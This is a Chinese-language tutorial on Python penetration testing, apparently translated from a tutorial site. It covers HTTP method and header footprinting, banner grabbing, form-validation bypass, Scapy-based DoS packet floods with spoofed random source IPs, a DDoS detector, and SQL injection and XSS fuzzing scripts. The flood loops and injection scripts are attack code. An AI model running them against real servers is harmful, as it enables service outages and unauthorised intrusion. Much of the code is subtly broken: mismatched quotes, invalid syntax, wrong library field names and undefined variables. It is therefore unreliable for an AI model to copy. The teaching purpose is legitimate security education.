对于渗透测试人员来说,一个很好的实践是从列出各种可用的HTTP方法开始。下面是一个Python脚本,借助它我们可以连接到目标Web服务器并枚举可用的HTTP方法:
首先,我们需要导入requests库:
import requests
导入requests库后,创建一个我们将要发送的HTTP方法数组。我们将使用一些标准方法,如'GET'、'POST'、'PUT'、'DELETE'、'OPTIONS',以及一个非标准方法'TEST',以检查Web服务器如何处理意外输入。
method_list = ['GET', 'POST', 'PUT', 'DELETE', 'OPTIONS', 'TRACE','TEST']
下面的代码行是脚本的主循环,它将HTTP数据包发送到Web服务器并打印方法和状态代码。
for method in method_list: req = requests.request(method, 'Enter the URL’) print (method, req.status_code, req.reason)
下一行将通过发送TRACE方法来测试跨站点跟踪(XST)的可能性。
if method == 'TRACE' and 'TRACE / HTTP/1.1' in req.text:
print ('Cross Site Tracing(XST) is possible')
针对特定Web服务器运行上述脚本后,我们将获得Web服务器接受的特定方法的200 OK响应。如果Web服务器明确拒绝该方法,我们将收到403 Forbidden响应。一旦我们发送TRACE方法来测试跨站点跟踪(XST),我们将从Web服务器获得405 Not Allowed响应,否则我们将收到消息“Cross Site Tracing(XST) is possible”。
通过检查HTTP标头进行足迹分析
HTTP标头存在于Web服务器的请求和响应中。它们还携带有关服务器的重要信息。这就是为什么渗透测试人员总是对通过HTTP标头解析信息感兴趣的原因。下面是一个用于获取Web服务器标头信息的Python脚本:
首先,让我们导入requests库:
import requests
我们需要向Web服务器发送GET请求。下面的代码行通过requests库发出简单的GET请求。
request = requests.get('enter the URL')
接下来,我们将生成一个关于您需要信息的标头列表。
header_list = [ 'Server', 'Date', 'Via', 'X-Powered-By', 'X-Country-Code', ‘Connection’, ‘Content-Length’]
接下来是一个try和except块。
for header in header_list:
try:
result = request.header_list[header]
print ('%s: %s' % (header, result))
except Exception as err:
print ('%s: No Details Found' % header)
针对特定Web服务器运行上述脚本后,我们将获得标头列表中提供的标头信息。如果特定标头没有信息,则会显示消息“No Details Found”。您还可以从以下链接了解更多关于HTTP标头字段的信息:https://tutorialspoint.com/http/http_header_fields.htm。
测试不安全的Web服务器配置
我们可以使用HTTP标头信息来测试不安全的Web服务器配置。在下面的Python脚本中,我们将使用try/except块来测试保存在名为websites.txt的文本文件中的多个URL的不安全Web服务器标头:
import requests
urls = open("websites.txt", "r")
for url in urls:
url = url.strip()
req = requests.get(url)
print (url, 'report:')
try:
protection_xss = req.headers['X-XSS-Protection']
if protection_xss != '1; mode = block':
print ('X-XSS-Protection not set properly, it may be possible:', protection_xss)
except:
print ('X-XSS-Protection not set, it may be possible')
try:
options_content_type = req.headers['X-Content-Type-Options']
if options_content_type != 'nosniff':
print ('X-Content-Type-Options not set properly:', options_content_type)
except:
print ('X-Content-Type-Options not set')
try:
transport_security = req.headers['Strict-Transport-Security']
except:
print ('HSTS header not set properly, Man in the middle attacks is possible')
try:
content_security = req.headers['Content-Security-Policy']
print ('Content-Security-Policy set:', content_security)
except:
print ('Content-Security-Policy missing')
Web应用程序的足迹分析
在上一节中,我们讨论了Web服务器的足迹分析。同样,从渗透测试的角度来看,Web应用程序的足迹分析也很重要。
在接下来的章节中,我们将学习Web应用程序足迹分析的不同方法。
Web应用程序足迹分析方法
Web应用程序是在Web服务器上由客户端运行的客户端-服务器程序。在进行Web应用程序渗透测试时,这也是渗透测试人员需要关注的另一个关键领域。
现在让我们讨论一些用Python实现的不同方法,这些方法可以用于Web应用程序的足迹分析:
使用BeautifulSoup解析器收集信息
假设我们想从网页中收集所有超链接;我们可以使用一个名为BeautifulSoup的解析器。该解析器是一个Python库,用于从HTML和XML文件中提取数据。它可以与urlib一起使用,因为它需要一个输入(文档或URL)来创建soup对象,并且它本身无法获取网页。
首先,让我们导入必要的包。我们将导入urlib和BeautifulSoup。请记住,在导入BeautifulSoup之前,我们需要安装它。
import urllib from bs4 import BeautifulSoup
下面给出的Python脚本将收集网页的标题和超链接:
现在,我们需要一个变量来存储网站的URL。在这里,我们将使用一个名为'url'的变量。我们还将使用page.read()函数来存储网页并将网页分配给变量html_page。
url = raw_input("Enter the URL ")
page = urllib.urlopen(url)
html_page = page.read()
html_page将作为输入来创建soup对象。
soup_object = BeautifulSoup(html_page)
接下来的两行将分别打印带有标签和不带标签的标题名称。
print soup_object.title print soup_object.title.text
下面显示的代码行将保存所有超链接。
for link in soup_object.find_all('a'):
print(link.get('href'))
Banner抓取
Banner就像一条包含服务器信息的消息,Banner抓取是获取Banner本身提供的信息的过程。现在,我们需要知道这个Banner是如何生成的。它是通过发送的数据包的标头生成的。当客户端试图连接到端口时,服务器会响应,因为标头包含有关服务器的信息。
下面的Python脚本帮助使用套接字编程抓取Banner:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
targethost = str(raw_input("Enter the host name: "))
targetport = int(raw_input("Enter Port: "))
s.connect((targethost,targetport))
def garb(s:)
try:
s.send('GET HTTP/1.1 \r\n')
ret = sock.recv(1024)
print ('[+]' + str(ret))
return
except Exception as error:
print ('[-]' Not information grabbed:' + str(error))
return
运行上述脚本后,我们将获得与上一节中HTTP标头足迹分析的Python脚本获得的标头信息类似的信息。
客户端验证
在本章中,我们将学习验证如何帮助Python渗透测试。
验证的主要目标是测试并确保用户提供了成功完成操作所需的信息,并且格式正确。
验证主要有两种类型:
- 客户端验证(Web浏览器)
- 服务器端验证
服务器端验证和客户端验证
在回发会话期间服务器端进行的用户输入验证称为服务器端验证。PHP和ASP.Net等语言使用服务器端验证。一旦服务器端的验证过程完成,反馈将通过生成新的动态网页发送回客户端。借助服务器端验证,我们可以获得针对恶意用户的保护。
另一方面,在客户端进行的用户输入验证称为客户端验证。JavaScript和VBScript等脚本语言用于客户端验证。在这种验证中,所有用户输入验证都在用户的浏览器中完成。它不像服务器端验证那样安全,因为黑客可以轻松绕过我们的客户端脚本语言并将危险输入提交到服务器。
篡改客户端参数:绕过验证
HTTP协议中的参数传递可以使用POST和GET方法完成。GET用于请求指定资源的数据,而POST用于向服务器发送数据以创建或更新资源。这两种方法之间的一个主要区别是,如果网站使用GET方法,则传递的参数将显示在URL中,我们可以更改此参数并将其传递给Web服务器。例如,查询字符串(名称/值对)发送在GET请求的URL中:/test/hello_form.php?name1 = value1&name2 = value2。另一方面,使用POST方法时,参数不会显示。使用POST发送到服务器的数据存储在HTTP请求的请求正文中。例如,POST /test/hello_form.php HTTP/1.1 Host: ‘URL’ name1 = value1&name2 = value2。
用于绕过验证的Python模块
我们将使用的Python模块是mechanize。它是一个Python Web浏览器,它提供了在网页中获取Web表单并方便提交输入值的功能。借助mechanize,我们可以绕过验证并篡改客户端参数。但是,在将其导入我们的Python脚本之前,我们需要通过执行以下命令来安装它:
pip install mechanize
示例
下面是一个Python脚本,它使用mechanize通过POST方法传递参数来绕过Web表单的验证。Web表单可以从链接https://tutorialspoint.com/php/php_validation_example.htm获取,并可用于您选择的任何虚拟网站。
首先,让我们导入mechanize浏览器:
import mechanize
现在,我们将创建一个名为brwsr的mechanize浏览器对象:
brwsr = mechanize.Browser()
下一行代码表明用户代理不是机器人。
brwsr.set_handle_robots( False )
现在,我们需要提供包含我们需要绕过验证的Web表单的虚拟网站的URL。
url = input("Enter URL ")
现在,下面的几行代码将把一些参数设置为true。
brwsr.set_handle_equiv(True) brwsr.set_handle_gzip(True) brwsr.set_handle_redirect(True) brwsr.set_handle_referer(True)
接下来它将打开网页并在该网页上打印Web表单。
brwsr.open(url) for form in brwsr.forms(): print form
下面的几行代码将绕过给定字段上的验证。
brwsr.select_form(nr = 0) brwsr.form['name'] = '' brwsr.form['gender'] = '' brwsr.submit()
脚本的最后一部分可以根据我们想要绕过验证的Web表单字段进行更改。在上面的脚本中,我们使用了两个字段——'name'和'gender',它们不能留空(您可以在Web表单的代码中看到),但此脚本将绕过该验证。
DoS & DDoS攻击
在本章中,我们将学习DoS和DDoS攻击,并了解如何检测它们。
随着电子商务行业的蓬勃发展,Web服务器现在容易受到攻击,并且很容易成为黑客的目标。黑客通常会尝试两种类型的攻击:
- DoS(拒绝服务)
- DDoS(分布式拒绝服务)
DoS(拒绝服务)攻击
拒绝服务(DoS)攻击是黑客试图使网络资源不可用的尝试。它通常会暂时或无限期地中断连接到互联网的主机。这些攻击通常针对托管在关键任务Web服务器上的服务,例如银行、信用卡支付网关。
DoS攻击症状
网络性能异常缓慢。
特定网站无法访问。
无法访问任何网站。
接收到的垃圾邮件数量急剧增加。
长期无法访问网络或任何互联网服务。
特定网站无法访问。
DoS攻击类型及其Python实现
DoS攻击可以在数据链路层、网络层或应用层实现。现在让我们学习不同类型的DoS攻击及其在Python中的实现:
单IP单端口
使用单个IP和单个端口号向Web服务器发送大量数据包。这是一种低级攻击,用于检查Web服务器的行为。可以使用Scapy在Python中实现它。以下Python脚本将帮助实现单IP单端口DoS攻击:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1
执行上述脚本后,将提示输入以下三项:
源IP地址和目标IP地址。
源端口号。
然后,它将向服务器发送大量数据包以检查其行为。
单IP多端口
使用单个IP和多个端口向Web服务器发送大量数据包。可以使用Scapy在Python中实现它。以下Python脚本将帮助实现单IP多端口DoS攻击:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1
多IP单端口
使用多个IP和单个端口号向Web服务器发送大量数据包。可以使用Scapy在Python中实现它。以下Python脚本实现单IP多端口DoS攻击:
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1
多IP多端口
使用多个IP和多个端口向Web服务器发送大量数据包。可以使用Scapy在Python中实现它。以下Python脚本帮助实现多IP多端口DoS攻击:
Import random
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1
DDoS(分布式拒绝服务)攻击
分布式拒绝服务(DDoS)攻击是试图通过从多个来源发送海量流量来使在线服务或网站不可用的尝试。
与使用一台计算机和一个互联网连接来用数据包淹没目标资源的拒绝服务(DoS)攻击不同,DDoS攻击使用许多计算机和许多互联网连接,通常分布在全球,称为僵尸网络。大规模的容量型DDoS攻击产生的流量可达每秒数十吉比特(甚至数百吉比特)。可在https://tutorialspoint.com/ethical_hacking/ethical_hacking_ddos_attacks.htm详细了解。
使用Python检测DDoS
实际上,DDoS攻击很难检测,因为你不知道发送流量的主机是伪造的还是真实的。下面给出的Python脚本将有助于检测DDoS攻击。
首先,让我们导入必要的库:
import socket import struct from datetime import datetime
现在,我们将创建一个套接字,就像我们在前面的章节中创建的那样。
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)
我们将使用一个空字典:
dict = {}
以下代码行将以追加模式打开一个文本文件,其中包含DDoS攻击的详细信息。
file_txt = open("attack_DDoS.txt",'a')
t1 = str(datetime.now())
借助以下代码行,每次程序运行时都会写入当前时间。
file_txt.writelines(t1)
file_txt.writelines("\n")
现在,我们需要假设来自特定IP的命中次数。这里我们假设如果特定IP的命中次数超过15次,则认为是攻击。
No_of_IPs = 15
R_No_of_IPs = No_of_IPs +10
while True:
pkt = s.recvfrom(2048)
ipheader = pkt[0][14:34]
ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)
IP = socket.inet_ntoa(ip_hdr[3])
print "The Source of the IP is:", IP
以下代码行将检查IP是否存在于字典中。如果存在,则将其增加1。
if dict.has_key(IP): dict[IP] = dict[IP]+1 print dict[IP]
下一行代码用于去除冗余。
if(dict[IP] > No_of_IPs) and (dict[IP] < R_No_of_IPs) :
line = "DDOS attack is Detected: "
file_txt.writelines(line)
file_txt.writelines(IP)
file_txt.writelines("\n")
else:
dict[IP] = 1
运行上述脚本后,我们将在文本文件中得到结果。根据脚本,如果某个IP的命中次数超过15次,则会将其打印为检测到DDoS攻击以及该IP地址。
Python渗透测试 - SQL注入Web攻击
SQL注入是一组SQL命令,这些命令放置在URL字符串或数据结构中,以便从与Web应用程序连接的数据库中检索我们想要的响应。这种类型的攻击通常发生在使用PHP或ASP.NET开发的网页上。
SQL注入攻击可以出于以下目的进行:
修改数据库的内容
修改数据库的内容
执行应用程序不允许执行的不同查询
当应用程序在将输入传递给SQL语句之前没有正确验证输入时,这种类型的攻击就会起作用。注入通常放置在地址栏、搜索字段或数据字段中。
检测Web应用程序是否容易受到SQL注入攻击的最简单方法是在字符串中使用“‘”字符,然后查看是否收到任何错误。
SQL注入攻击类型
在本节中,我们将学习不同类型的SQL注入攻击。攻击可以分为以下两种类型:
带内SQL注入(简单SQL注入)
推断SQL注入(盲注SQL注入)
带内SQL注入(简单SQL注入)
这是最常见的SQL注入。这种SQL注入主要发生在攻击者能够使用相同的通信通道来发起攻击和收集结果时。带内SQL注入进一步分为两种类型:
基于错误的SQL注入 - 基于错误的SQL注入技术依赖于数据库服务器抛出的错误消息来获取有关数据库结构的信息。
基于联合的SQL注入 - 这是另一种带内SQL注入技术,它利用UNION SQL运算符将两个或多个SELECT语句的结果组合成单个结果,然后将其作为HTTP响应的一部分返回。
推断SQL注入(盲注SQL注入)
在这种类型的SQL注入攻击中,攻击者无法通过带内方式看到攻击的结果,因为没有数据通过Web应用程序传输。这就是它也被称为盲注SQL注入的原因。推断SQL注入还分为两种类型:
基于布尔的盲注SQL注入 - 这种技术依赖于向数据库发送SQL查询,这会强制应用程序根据查询返回TRUE还是FALSE结果返回不同的结果。
基于时间的盲注SQL注入 - 这种技术依赖于向数据库发送SQL查询,这会强制数据库等待指定的时间量(以秒为单位)后才能响应。响应时间将向攻击者指示查询的结果是TRUE还是FALSE。
示例
所有类型的SQL注入都可以通过操纵应用程序的输入数据来实现。在下面的示例中,我们编写了一个Python脚本,将攻击向量注入到应用程序中并分析输出以验证攻击的可能性。这里,我们将使用名为mechanize的Python模块,它提供了获取网页中Web表单并方便提交输入值的功能。我们还使用了此模块进行客户端验证。
以下Python脚本有助于提交表单并使用mechanize分析响应:
首先,我们需要导入mechanize模块。
import mechanize
现在,提供URL名称以在提交表单后获取响应。
url = input("Enter the full url")
以下代码行将打开URL。
request = mechanize.Browser() request.open(url)
现在,我们需要选择表单。
request.select_form(nr = 0)
这里,我们将设置列名“id”。
request["id"] = "1 OR 1 = 1"
现在,我们需要提交表单。
response = request.submit() content = response.read() print content
上述脚本将打印POST请求的响应。我们提交了一个攻击向量来破坏SQL查询,并打印表中的所有数据而不是一行数据。所有攻击向量都将保存在文本文件中,例如vectors.txt。现在,下面给出的Python脚本将从文件中获取这些攻击向量,并逐个发送到服务器。它还将输出保存到文件中。
首先,让我们导入mechanize模块。
import mechanize
现在,提供URL名称以在提交表单后获取响应。
url = input("Enter the full url")
attack_no = 1
我们需要从文件中读取攻击向量。
With open (‘vectors.txt’) as v:
现在,我们将使用每个攻击向量发送请求
For line in v: browser.open(url) browser.select_form(nr = 0) browser[“id”] = line res = browser.submit() content = res.read()
现在,以下代码行将响应写入输出文件。
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’) output.write(content) output.close() print attack_no attack_no += 1
通过检查和分析响应,我们可以识别可能的攻击。例如,如果它提供的响应包含句子您的SQL语法有误,则表示该表单可能受到SQL注入的影响。
Python渗透测试 - XSS Web攻击
跨站脚本攻击是一种注入类型,也称为客户端代码注入攻击。这里,恶意代码被注入到合法的网站中。同源策略 (SOP) 的概念对于理解跨站脚本的概念非常有用。SOP 是每个 Web 浏览器中最重要的安全原则。它禁止网站从具有另一个来源的页面检索内容。例如,网页www.tutorialspoint.com/index.html可以访问www.tutorialspoint.com/contact.html的内容,但www.virus.com/index.html无法访问www.tutorialspoint.com/contact.html的内容。这样,我们可以说跨站脚本是一种绕过SOP安全策略的方法。
XSS攻击类型
在本节中,让我们学习不同类型的XSS攻击。攻击可以分为以下主要类别:
- 持久性或存储型XSS
- 非持久性或反射型XSS
持久性或存储型XSS
在这种类型的XSS攻击中,攻击者注入一个脚本(称为有效负载),该脚本永久存储在目标Web应用程序上,例如在数据库中。这就是它被称为持久性XSS攻击的原因。它实际上是最具破坏性的XSS攻击类型。例如,攻击者在博客上的评论字段或论坛帖子中插入恶意代码。
非持久性或反射型XSS
这是最常见的XSS攻击类型,攻击者的有效载荷必须是发送到Web服务器并反射回来的请求的一部分,以至于HTTP响应包含来自HTTP请求的有效载荷。这是一种非持久性攻击,因为攻击者需要向每个受害者传递有效载荷。此类XSS攻击最常见的例子是网络钓鱼邮件,攻击者利用这些邮件诱使受害者向服务器发出包含XSS有效载荷的请求,最终执行在浏览器中反射和执行的脚本。
示例
与SQL注入攻击类似,XSS Web攻击可以通过操纵应用程序的输入数据来实现。在以下示例中,我们将修改上一节中进行的SQL注入攻击向量,以测试XSS Web攻击。下面给出的Python脚本有助于使用mechanize分析XSS攻击。
首先,让我们导入mechanize模块。
import mechanize
现在,提供URL名称以在提交表单后获取响应。
url = input("Enter the full url")
attack_no = 1
我们需要从文件中读取攻击向量。
With open (‘vectors_XSS.txt’) as x:
现在,我们将使用每个攻击向量发送请求。
For line in x: browser.open(url) browser.select_form(nr = 0) browser[“id”] = line res = browser.submit() content = res.read()
下面的代码行将检查打印出的攻击向量。
if content.find(line) > 0: print(“Possible XSS”)
下面的代码行将响应写入输出文件。
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’) output.write(content) output.close() print attack_no attack_no += 1
如果用户输入在没有任何验证的情况下打印到响应中,就会发生XSS攻击。因此,为了检查XSS攻击的可能性,我们可以检查响应文本中是否存在我们提供的攻击向量。如果攻击向量存在于响应中,而没有任何转义或验证,则存在XSS攻击的可能性很高。